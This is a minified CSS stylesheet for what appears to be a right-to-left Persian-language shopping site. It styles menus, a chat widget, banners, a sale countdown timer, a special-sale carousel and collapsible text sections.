.misubmnu-m7 .sminner-m7 .sbinitms-m7{right:180px;width:920px}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .sbmob-m7{width:604px}.mainitms-tpl-m7 .mictn-m7>ul{margin-top:4px}.mainitms-tpl-m7 .mictn-m7>ul>li{margin-left:0}.mainitms-tpl-m7 .mictn-m7>ul>li.subm-m7{margin-top:0}.mainitms-tpl-m7 .mictn-m7>ul>li.subm-m7 .miitm-m7 .mittl-m7 .nf{left:9px;top:18px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7{width:915px;right:180px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .sbmob-m7{width:589px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .smcontt-m7{width:180px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .msmimg-m7{width:250px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .msmin-m7>.container{width:1140px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .mittl-m7{padding:8px 15px 36px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .mittl-m7 .mtin-m7{font-size:14px}}@media only screen and (min-width:1400px){.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .smcontt-m7{width:235px;padding-right:25px}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7{right:235px;width:1060px;margin-right:30px;padding-right:30px}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .sbiinner-m7>ul>li{width:25%}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .sbmob-m7{width:722px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7{top:67px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7{width:1115px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .sbmob-m7{width:767px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .msmimg-m7{width:272px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .msmin-m7>.container{width:1340px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .mittl-m7{padding:8px 20px 36px 15px}}@media only screen and (min-width:1700px){.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7{width:1336px}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .sbiinner-m7>ul>li{width:20%}.mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .sbmob-m7{width:998px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7{width:1391px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .sminner-m7 .sbinitms-m7 .sbmob-m7{width:1043px}.mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .msmin-m7>.container{width:1616px}}.pfilter-p-m7 .achctn-m7{bottom:90px}.achctn-m7{position:fixed;z-index:9999;right:15px;bottom:15px;display:inline-block;width:100%;max-width:290px}.alrtchat-tpl-m7 .achin-m7{position:relative;text-align:right;padding:0;background:linear-gradient(120deg,#9acafb 0,#4d92d7 100%);border-radius:25px;border:inherit;margin-bottom:28px}.alrtchat-tpl-m7 .achin-m7 .btncls-m7{font-size:inherit;opacity:.8;padding:3px 6px 6px;background-color:rgba(255,255,255,.15);border-radius:7px;top:15px;left:15px;z-index:2}.alrtchat-tpl-m7 .achin-m7 .btncls-m7:hover{opacity:1}.alrtchat-tpl-m7 .achin-m7 .btncls-m7 .clsin-m7{display:inline-block;vertical-align:middle;height:8px;text-shadow:inherit}.alrtchat-tpl-m7 .achin-m7 .btncls-m7 .clsin-m7 .nf{font-size:8px;color:#fff}.alrtchat-tpl-m7 .achin-m7 .achbody-m7{position:relative;padding:35px 21px 21px}.alrtchat-tpl-m7 .achin-m7 .achbody-m7::before{content:"";position:absolute;right:88px;top:-14px;width:64px;height:19px;background-image:url(../images/chat-rocket-1.svg);z-index:-1}.alrtchat-tpl-m7 .achin-m7 .achbody-m7::after{content:"";position:absolute;left:-28px;bottom:-45px;width:135px;height:71px;background-image:url(../images/chat-rocket-2.svg);z-index:1}.alrtchat-tpl-m7 .achin-m7 .achbody-m7 .achimg-m7{position:absolute;top:-53px;right:15px;width:80px;border-radius:100px;padding:5px;background-color:#fff;box-shadow:0 10px 20px rgba(0,0,0,.1)}.alrtchat-tpl-m7 .achin-m7 .achbody-m7 .achimg-m7 .imgctn{width:70px;border-radius:100px;overflow:hidden}.alrtchat-tpl-m7 .achin-m7 .achbody-m7 .achttl-m7{margin-bottom:6px}.alrtchat-tpl-m7 .achin-m7 .achbody-m7 .achttl-m7 .attl-m7{display:inline-block;vertical-align:middle;font-size:1.25rem;font-weight:500;color:#fff}.alrtchat-tpl-m7 .achin-m7 .achbody-m7 .achbtn-m7 .abtn-m7{color:#fff;padding:0}.alrtchat-tpl-m7 .achin-m7 .achbody-m7 .achbtn-m7 .abtn-m7 .atx-m7{font-size:.9375rem;font-weight:300}.alrtchat-tpl-m7 .achin-m7 .achbody-m7 .achbtn-m7 .abtn-m7 .nf{position:relative;top:-1px;right:4px;font-size:9px;transform:rotate(90deg)}@media only screen and (min-width:560px){.achctn-m7{right:24px}}@media only screen and (min-width:768px){.achctn-m7{max-width:336px}}@media only screen and (min-width:992px){.pfilter-p-m7 .achctn-m7{bottom:15px}}.bnrimgs-tpl-m7.bisrcset-m7 .biin-m7 .imgctn-m7{display:block}.bnrimgs-tpl-m7.bisldr-s1 .bictn-m7{min-height:inherit;padding:0}.bnrimgs-tpl-m7.bisldr-s1 .bictn-m7 [class^="col-"]{padding:0}.bnrimgs-tpl-m7.bisldr-s1 .biin-m7 .bicontt-m7{padding-right:15px;border-radius:inherit;margin-bottom:0}.bnrimgs-tpl-m7.bisldr-s1 .biin-m7 .bicontt-m7>.binolnk-s1,.bnrimgs-tpl-m7.bisldr-s1 .biin-m7 .bicontt-m7>a{border-radius:15px;display:flex;overflow:hidden}.bnrimgs-tpl-m7 .bictn-m7{padding:50px 0 20px;min-height:770px}.bnrimgs-tpl-m7 .biin-m7 .bicontt-m7{margin-bottom:30px;border-radius:20px;overflow:hidden}.bnrimgs-tpl-m7 .biin-m7 .bicontt-m7>a{display:inline-block;vertical-align:middle;border-radius:20px;overflow:hidden;width:100%}.bnrimgs-tpl-m7 .biin-m7 .imgctn-m7{display:none}.bnrimgs-tpl-m7 .biin-m7 .imgctn-m7.mob-m7{display:inline-block;width:100%}@media only screen and (min-width:400px){.bnrimgs-tpl-m7 .bictn-m7{min-height:947px}}@media only screen and (min-width:480px){.bnrimgs-tpl-m7 .bictn-m7{min-height:471px}.bnrimgs-tpl-m7 .biin-m7 .bicontt-m7{border-radius:35px}.bnrimgs-tpl-m7 .biin-m7 .bicontt-m7>a{border-radius:35px}.bnrimgs-tpl-m7 .biin-m7 .imgctn-m7{display:inline-block;width:100%}.bnrimgs-tpl-m7 .biin-m7 .imgctn-m7.mob-m7{display:none}}@media only screen and (min-width:576px){.bnrimgs-tpl-m7 .bictn-m7{min-height:544px}}@media only screen and (min-width:768px){.bnrimgs-tpl-m7.bisldr-s1 .bictn-m7 .biin-m7{display:flex}.bnrimgs-tpl-m7.bisldr-s1 .bictn-m7 .biin-m7 .bicontt-m7{padding:0 7px}.bnrimgs-tpl-m7 .bictn-m7{min-height:675px}}@media only screen and (min-width:992px){.bnrimgs-tpl-m7 .bictn-m7{min-height:242px}.bnrimgs-tpl-m7 .biin-m7 .bicontt-m7{margin-bottom:0}.bnrimgs-tpl-m7.bisldr-s1 .biin-m7 .bicontt-m7>.binolnk-s1,.bnrimgs-tpl-m7.bisldr-s1 .biin-m7 .bicontt-m7>a{border-radius:30px}}@media only screen and (min-width:1200px){.bnrimgs-tpl-m7 .bictn-m7{min-height:280px}}@media only screen and (min-width:1400px){.bnrimgs-tpl-m7.bisldr-s1 .bictn-m7 .biin-m7 .bicontt-m7{padding:0 15px}.bnrimgs-tpl-m7 .bictn-m7{min-height:318px}}@media only screen and (min-width:1700px){.bnrimgs-tpl-m7 .bictn-m7{min-height:370px}}.timrsal-tpl-m7 .tsctn-m7{display:inline-block;width:290px;border-radius:20px;background-color:#fc315a;padding:13px 2px 13px}.timrsal-tpl-m7 .bxtimr-m7{display:inline-block;vertical-align:middle;width:100%}.timrsal-tpl-m7 .bxtimr-m7 .demo-m7{display:inline-block;vertical-align:middle;width:100%}.timrsal-tpl-m7 .bxtimr-m7 .demo-m7::before{display:none}.timrsal-tpl-m7 .bxtimr-m7 .demo-m7::after{display:none}.timrsal-tpl-m7 .demo-m7{display:inline-block;vertical-align:middle;width:100%}.timrsal-tpl-m7 .demo-m7 .time_circles{padding-left:0;display:inline-block;vertical-align:middle}.timrsal-tpl-m7 .demo-m7 .time_circles canvas{display:none}.timrsal-tpl-m7 .demo-m7 .time_circles>div{float:left;position:inherit;width:25%!important;display:inline-block!important;top:0!important;left:0!important;padding:0 8px}.timrsal-tpl-m7 .demo-m7 .time_circles>div.textDiv_Days span::before{display:none}.timrsal-tpl-m7 .demo-m7 .time_circles h4{position:relative;top:0!important;left:0!important;width:100%!important;display:inline-block!important;font-size:12px!important;font-weight:400!important;line-height:19px;color:rgba(255,255,255,.7);margin-bottom:5px;font-family:IRANSans}.timrsal-tpl-m7 .demo-m7 .time_circles span{position:relative;top:0!important;left:0!important;font-size:18px!important;font-weight:500!important;line-height:28px;padding:0 4px;font-family:IRANSans;color:#fff;font-family:IRANSans}.timrsal-tpl-m7 .demo-m7 .time_circles span::before{content:":";position:absolute;top:0;left:-8px}@media only screen and (min-width:576px){.timrsal-tpl-m7 .tsctn-m7{width:530px}}@media only screen and (min-width:768px){.timrsal-tpl-m7 .tsctn-m7{width:369px;border-radius:25px;padding:14px 0 12px}.timrsal-tpl-m7 .demo-m7 .time_circles h4{font-size:13px!important;line-height:21px}.timrsal-tpl-m7 .demo-m7 .time_circles span{font-size:23px!important;line-height:36px}.timrsal-tpl-m7 .demo-m7 .time_circles span::before{top:0;left:-5px}}@media only screen and (min-width:992px){.timrsal-tpl-m7 .tsctn-m7{width:306px}}@media only screen and (min-width:1200px){.timrsal-tpl-m7 .tsctn-m7{width:295px;padding:14px 8px 17px}}@media only screen and (min-width:1400px){.timrsal-tpl-m7 .tsctn-m7{width:390px;padding:16px 0 12px}.timrsal-tpl-m7 .demo-m7 .time_circles h4{font-size:14px!important;line-height:22px;margin-bottom:4px}.timrsal-tpl-m7 .demo-m7 .time_circles span{font-size:26px!important;line-height:41px}}.spclsalsec-tpl-m7 .ssctn-m7{position:relative;background-image:url(../images/contt/bg-special-sale-m.webp);background-repeat:no-repeat;background-position:center center;background-size:cover;max-width:100%;overflow:hidden;z-index:10;min-height:792px}.spclsalsec-tpl-m7 .ssctn-m7::before{content:"";position:absolute;top:-50px;background-image:url(../images/contt/shadow-up-m.webp);background-repeat:no-repeat;background-position:center center;background-size:cover;height:312px;z-index:-1;right:0;left:0;margin:auto}.spclsalsec-tpl-m7 .ssctn-m7::after{content:"";position:absolute;bottom:-40px;background-image:url(../images/contt/shadow-btm-m.webp);background-repeat:no-repeat;background-position:center center;background-size:cover;height:186px;z-index:-1;right:0;left:0;margin:auto}.spclsalsec-tpl-m7 .ssin-m7{padding:35px 0 12px}.spclsalsec-tpl-m7 .ssttl-m7{margin-bottom:30px}.spclsalsec-tpl-m7 .ssttl-m7 .stx-m7{font-size:1.75rem;font-weight:500;line-height:38px;color:#fff}.spclsalsec-tpl-m7 .sscontt-m7 .col-sm-m7{padding:0}.spclsalsec-tpl-m7 .sstpctn-m7{margin-bottom:20px;position:relative}.spclsalsec-tpl-m7 .sstpctn-m7 .sstime-m7{position:absolute;top:0;right:0;left:0;width:290px;margin:auto}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitms-m7{display:inline-block;width:100%;max-width:290px}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitms-m7>ul>li{opacity:0;visibility:hidden;height:0}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitms-m7>ul>li.active-m7{width:100%;vertical-align:middle;opacity:1;visibility:visible;transition:opacity .7s , visibility .7s;height:auto}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitms-m7>ul>li.active-m7 .sspitm-m7{height:auto}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7{height:0;display:inline-block;vertical-align:middle;width:100%}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .ssimgprdct-m7{display:table;width:100%;margin-bottom:36px;position:relative;z-index:1;padding-top:101px}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .ssimgprdct-m7 .sslnk-m7{position:absolute;left:0;right:0;top:0;bottom:0;z-index:1}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .ssimgprdct-m7 .ssimg-m7{display:table-cell;vertical-align:middle;width:140px;padding-left:13px}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .ssimgprdct-m7 .ssimg-m7 .imgctn-m7{display:inline-block;width:100%;vertical-align:middle;border:2px solid #fc315a;border-radius:21px;overflow:hidden}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .ssimgprdct-m7 .ssinfop-m7{display:table-cell;vertical-align:middle;text-align:right}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .ssimgprdct-m7 .ssinfop-m7 .ssnmtx-m7{margin-bottom:20px}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .ssimgprdct-m7 .ssinfop-m7 .ssnmtx-m7 .tx-m7{font-size:18px;font-weight:500;line-height:28px;color:#fff}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .ssimgprdct-m7 .ssinfop-m7 .ssnmbrp-m7 .ntx-m7{font-size:13px;color:rgba(255,255,255,.5)}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .sspbtns-m7 .ssprc-m7{margin-bottom:15px}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .sspbtns-m7 .ssprc-m7 .prcunt-tpl-n5{display:inline-block;width:100%;vertical-align:middle}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .sspbtns-m7 .ssbtns-m7{display:inline-block;width:100%;max-width:290px;text-align:right}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .sspbtns-m7 .ssbtns-m7 .ssbcrt-m7{display:inline-block}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .sspbtns-m7 .ssbtns-m7 .ssbcrt-m7 .btn-t{font-size:15px;min-width:207px;padding:26px 15px 26px;border-radius:20px}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .sspbtns-m7 .ssbtns-m7 .ssbcrt-m7 .btn-t .nf{font-size:17px;height:17px}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .sspbtns-m7 .ssbtns-m7 .ssblik-m7{float:left}@media only screen and (min-width:480px){.spclsalsec-tpl-m7 .ssctn-m7::before{height:340px}.spclsalsec-tpl-m7 .ssctn-m7::after{height:230px}}@media only screen and (max-width:575px){.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .sspbtns-m7 .ssbtns-m7 .ssbcrt-m7{width:100%}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .sspbtns-m7 .ssbtns-m7 .ssbcrt-m7 .btn-t{min-width:100%}}@media only screen and (min-width:576px){.spclsalsec-tpl-m7 .ssctn-m7{min-height:627px}.spclsalsec-tpl-m7 .ssctn-m7::before{height:450px;top:-100px}.spclsalsec-tpl-m7 .ssctn-m7::after{height:300px;bottom:-80px}.spclsalsec-tpl-m7 .sstpctn-m7{margin-bottom:25px}.spclsalsec-tpl-m7 .sstpctn-m7 .sstime-m7{width:530px}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitms-m7{max-width:530px}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .sspbtns-m7 .ssprc-m7{float:left;max-width:238px;margin-bottom:0}}@media only screen and (min-width:768px){.spclsalsec-tpl-m7 .ssctn-m7{background-image:url(../images/contt/bg-special-sale-t.webp);min-height:815px}.spclsalsec-tpl-m7 .ssctn-m7::before{background-image:url(../images/contt/shadow-up-t.webp);height:499px;top:-30px}.spclsalsec-tpl-m7 .ssctn-m7::after{bottom:-50px;background-image:url(../images/contt/shadow-btm-pc.webp);height:141px;right:-200px}.spclsalsec-tpl-m7 .ssin-m7{padding:40px 0 26px}.spclsalsec-tpl-m7 .ssttl-m7{margin-bottom:55px}.spclsalsec-tpl-m7 .ssttl-m7 .stx-m7{font-size:1.75rem;font-weight:500;line-height:38px;color:#fff}.spclsalsec-tpl-m7 .sscontt-m7 .col-sm-m7{padding:0 15px}.spclsalsec-tpl-m7 .sstpctn-m7{position:relative;margin-bottom:53px;padding-top:0}.spclsalsec-tpl-m7 .sstpctn-m7 .sstime-m7{display:inline-block;position:absolute;top:0;right:350px;margin-bottom:0;width:360px;margin:0}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitms-m7{max-width:100%}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .ssimgprdct-m7{margin-bottom:25px;padding-top:0}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .ssimgprdct-m7 .ssimg-m7{width:350px;padding-left:20px;vertical-align:top}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .ssimgprdct-m7 .ssimg-m7 .imgctn-m7{border:5px solid #fc315a;border-radius:45px}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .ssimgprdct-m7 .ssinfop-m7{padding-top:110px;vertical-align:top}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .ssimgprdct-m7 .ssinfop-m7 .ssnmtx-m7{margin-bottom:2px}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .ssimgprdct-m7 .ssinfop-m7 .ssnmtx-m7 .tx-m7{font-size:22px;line-height:34px}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .ssimgprdct-m7 .ssinfop-m7 .ssnmbrp-m7{display:inline-block;vertical-align:middle;width:100%}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .ssimgprdct-m7 .ssinfop-m7 .ssnmbrp-m7 .ntx-m7{font-size:18px}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .sspbtns-m7{display:inline-block;width:100%;text-align:right}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .sspbtns-m7 .ssprc-m7{max-width:390px;margin-top:-5px}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .sspbtns-m7 .ssbtns-m7{max-width:330px}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .sspbtns-m7 .ssbtns-m7 .ssbcrt-m7 .btn-t{min-width:207px;padding:26px 15px 26px}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .sspbtns-m7 .ssbtns-m7 .ssbcrt-m7 .btn-t .nf{font-size:22px;height:22px;left:15px}.spclsalsec-tpl-m7 .ssbtm-m7 .crslscrl-tpl-m7{margin-bottom:20px}}@media only screen and (min-width:992px){.spclsalsec-tpl-m7 .ssctn-m7{background-image:url(../images/contt/bg-special-sale-t.webp);min-height:583px}.spclsalsec-tpl-m7 .ssctn-m7::after{display:none}.spclsalsec-tpl-m7 .ssin-m7{padding:60px 0 35px}.spclsalsec-tpl-m7 .ssttl-m7{margin-bottom:55px}.spclsalsec-tpl-m7 .ssttl-m7 .stx-m7{font-size:1.75rem;font-weight:500;line-height:38px;color:#fff}.spclsalsec-tpl-m7 .sstpctn-m7{position:relative;margin-bottom:0;z-index:10}.spclsalsec-tpl-m7 .sstpctn-m7::after{content:"";position:absolute;background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:-1;margin:auto;bottom:-60px;background-image:url(../images/contt/shadow-btm-pc.webp);width:1322px;height:85px;left:auto;right:-450px}.spclsalsec-tpl-m7 .sstpctn-m7 .sstime-m7{margin-bottom:26px;right:310px}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .ssimgprdct-m7 .ssimg-m7{width:310px}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .ssimgprdct-m7 .ssinfop-m7 .ssnmtx-m7 .tx-m7{font-size:25px;line-height:39px}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .sspbtns-m7 .ssprc-m7{max-width:325px}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .sspbtns-m7 .ssbtns-m7{max-width:290px}}@media only screen and (min-width:1200px){.spclsalsec-tpl-m7 .ssctn-m7{background-image:url(../images/contt/bg-special-sale-p.webp);min-height:708px}.spclsalsec-tpl-m7 .ssctn-m7::before{background-image:url(../images/contt/shadow-up-pc.webp);height:350px;width:813px;left:auto;top:0}.spclsalsec-tpl-m7 .ssin-m7{padding:91px 0 55px}.spclsalsec-tpl-m7 .ssttl-m7{margin-bottom:64px}.spclsalsec-tpl-m7 .ssttl-m7 .stx-m7{font-size:1.75rem;font-weight:500;line-height:38px;color:#fff}.spclsalsec-tpl-m7 .sscontt-m7 .col-sm-m7{margin-right:8.33333333%}.spclsalsec-tpl-m7 .sstpctn-m7{text-align:right}.spclsalsec-tpl-m7 .sstpctn-m7 .sstime-m7{right:357px;margin-bottom:29px}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitms-m7{max-width:747px}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .ssimgprdct-m7 .ssimg-m7{width:357px;padding-left:30px}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .ssimgprdct-m7 .ssimg-m7 .imgctn-m7{width:327px}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .ssimgprdct-m7 .ssinfop-m7{padding-top:112px}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .ssimgprdct-m7 .ssinfop-m7 .ssnmtx-m7{margin-bottom:8px}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .sspbtns-m7 .ssprc-m7{max-width:320px}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .sspbtns-m7 .ssbtns-m7{max-width:327px}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .sspbtns-m7 .ssbtns-m7 .ssbcrt-m7 .btn-t{min-width:242px;font-size:17px;font-weight:500}.spclsalsec-tpl-m7 .sstpctn-m7 .sspitm-m7 .sspbtns-m7 .ssbtns-m7 .ssbcrt-m7 .btn-t .nf{font-size:22px;height:22px}.spclsalsec-tpl-m7 .ssbtm-m7{padding-top:34px}.spclsalsec-tpl-m7 .ssbtm-m7 .crslscrl-tpl-m7{margin-bottom:51px}.spclsalsec-tpl-m7 .ssbtm-m7 .ssallbtn-m7{padding-left:20px}}@media only screen and (min-width:1700px){.spclsalsec-tpl-m7 .ssctn-m7::before{right:8.333333%}.spclsalsec-tpl-m7 .sscontt-m7 .col-sm-m7{margin-right:0}.spclsalsec-tpl-m7 .sscontt-m7 .col-lg-m7{margin-right:8.33333333%}.spclsalsec-tpl-m7 .ssbtm-m7 .ssallbtn-m7{padding-left:60px}.spclsalsec-tpl-m7 .sstpctn-m7::after{right:-350px}}.crslscrl-tpl-m7 .csitm-m7{display:inline-block;vertical-align:middle;width:74px;padding:20px 0 0;cursor:pointer}.crslscrl-tpl-m7 .csitm-m7.active-m7 .csiimg-m7 .imgcntt-m7::before{content:"";position:absolute;top:-16px;right:0;background-image:url(../images/contt/bg-special-sale-selected.svg);background-position:center center;background-repeat:no-repeat;width:74px;height:90px;z-index:-1}.crslscrl-tpl-m7 .csitm-m7.active-m7 .csiimg-m7 .imgcntt-m7::after{display:none}.crslscrl-tpl-m7 .csitm-m7 .csiimg-m7{position:relative;z-index:1}.crslscrl-tpl-m7 .csitm-m7 .csiimg-m7 .imgcntt-m7{position:relative}.crslscrl-tpl-m7 .csitm-m7 .csiimg-m7 .imgcntt-m7::after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.3);z-index:2;border-radius:22px}.crslscrl-tpl-m7 .csitm-m7 .csiimg-m7 .imgctn-m7{border:2px solid #fc315a;border-radius:22px;overflow:hidden}.crslscrl-tpl-m7 .csitm-m7 .csipnam-m7{display:none}@media only screen and (max-width:767px){.crslscrl-tpl-m7 .csitm-m7:first-child{margin-right:15px}.crslscrl-tpl-m7 .csitm-m7:last-child{margin-left:15px}}@media only screen and (min-width:768px){.crslscrl-tpl-m7 .csitm-m7:last-child{margin-left:0}}@media only screen and (max-width:991px){.crslscrl-tpl-m7 .csctn-m7{display:inline-block;width:100%;vertical-align:middle;overflow:auto!important;white-space:nowrap;padding-bottom:13px;text-align:right}.crslscrl-tpl-m7 .csitm-m7{margin-left:14.7px}}@media only screen and (min-width:992px){.crslscrl-tpl-m7 .csitm-m7{display:table;width:100%;padding:0;margin-bottom:10px}.crslscrl-tpl-m7 .csitm-m7:last-child{margin-bottom:0}.crslscrl-tpl-m7 .csitm-m7.active-m7 .csiimg-m7 .imgcntt-m7::before{display:none}.crslscrl-tpl-m7 .csitm-m7.active-m7 .csiimg-m7 .imgcntt-m7::after{display:none}.crslscrl-tpl-m7 .csitm-m7.active-m7 .csipnam-m7 .ntx-m7{color:#fff}.crslscrl-tpl-m7 .csitm-m7 .csiimg-m7{display:table-cell;vertical-align:middle;width:94px;padding-left:20px}.crslscrl-tpl-m7 .csitm-m7 .csipnam-m7{display:table-cell;vertical-align:middle;text-align:right;padding-left:15px}.crslscrl-tpl-m7 .csitm-m7 .csipnam-m7 .ntx-m7{display:inline-block;max-height:62px;padding-top:6px;overflow:hidden;font-size:18px;color:rgba(255,255,255,.5);line-height:30px}}.scrlplgn-tpl-m7 .spctn-m7.os-theme-dark .os-scrollbar .os-scrollbar-track .os-scrollbar-handle{display:none}@media only screen and (min-width:992px){.scrlplgn-tpl-m7 .spctn-m7{max-height:330px;padding-left:10px}.scrlplgn-tpl-m7 .spctn-m7.os-theme-dark .os-scrollbar{padding:8px 0;background-color:#3d3d3d;border-radius:5px}.scrlplgn-tpl-m7 .spctn-m7.os-theme-dark .os-scrollbar .os-scrollbar-track{width:9px}.scrlplgn-tpl-m7 .spctn-m7.os-theme-dark .os-scrollbar .os-scrollbar-track .os-scrollbar-handle{display:inline-block;background-color:#fff;width:5px;margin-right:-2px}}.seccllps-tpl-m7.nomore-ew12 .in-seccllps-m7 .para-more-m7 .link-para-m7{display:none}.seccllps-tpl-m7.nomore-ew12 .in-seccllps-m7 .para-more-m7 .para-m7{min-height:auto;height:auto!important}.seccllps-tpl-m7.nomore-ew12 .in-seccllps-m7 .para-more-m7 .para-m7::after{display:none}.seccllps-tpl-m7 .in-seccllps-m7 .insc-s1 .heading-tpl-m7{margin-bottom:15px;text-align:center}.seccllps-tpl-m7 .in-seccllps-m7 .insc-s1 .para-more-m7 .para-m7{min-height:175px;position:relative;font-size:14px;line-height:33px;font-weight:400;color:#333;text-align:right;margin:0 auto;margin-bottom:18px}.seccllps-tpl-m7 .in-seccllps-m7 .insc-s1 .para-more-m7 .para-m7.collapse{display:block;visibility:visible;overflow:hidden;max-height:175px}.seccllps-tpl-m7 .in-seccllps-m7 .insc-s1 .para-more-m7 .para-m7.collapse.in{max-height:inherit}.seccllps-tpl-m7 .in-seccllps-m7 .insc-s1 .para-more-m7 .para-m7.collapse.in::after{transition:all .4s ease 0s;visibility:hidden;opacity:0}.seccllps-tpl-m7 .in-seccllps-m7 .insc-s1 .para-more-m7 .para-m7::after{content:"";left:0;right:0;bottom:-11px;width:100%;height:45px;opacity:1;visibility:visible;position:absolute;background:linear-gradient(to bottom,rgba(255,255,255,0) 0,#fff 77%,#fff 88%);transition:all .4s ease 0s}.seccllps-tpl-m7 .in-seccllps-m7 .insc-s1 .para-more-m7 .para-m7 ul{margin-top:10px;padding-right:20px;margin-bottom:15px}.seccllps-tpl-m7 .in-seccllps-m7 .insc-s1 .para-more-m7 .para-m7 ul li{text-align:right;list-style-type:arabic-indic;display:list-item}.seccllps-tpl-m7 .in-seccllps-m7 .insc-s1 .para-more-m7 .link-para-m7{outline:0;box-shadow:none}.seccllps-tpl-m7 .in-seccllps-m7 .insc-s1 .para-more-m7 .link-para-m7.collapsed .more-exp-m7:last-child{display:none}.seccllps-tpl-m7 .in-seccllps-m7 .insc-s1 .para-more-m7 .link-para-m7.collapsed .more-exp-m7:first-child{display:unset}.seccllps-tpl-m7 .in-seccllps-m7 .insc-s1 .para-more-m7 .link-para-m7 .more-exp-m7:first-child{display:none}.seccllps-tpl-m7 .in-seccllps-m7 .insc-s1 .para-more-m7 .link-para-m7 .more-exp-m7:last-child{display:unset}.seccllps-tpl-m7 .in-seccllps-m7 .insc-s1 .para-more-m7 .link-para-m7 .more-exp-m7{font-size:15px;font-weight:400;color:rgba(51,51,51,.8);margin-left:4px}.seccllps-tpl-m7 .in-seccllps-m7 .insc-s1 .para-more-m7 .link-para-m7 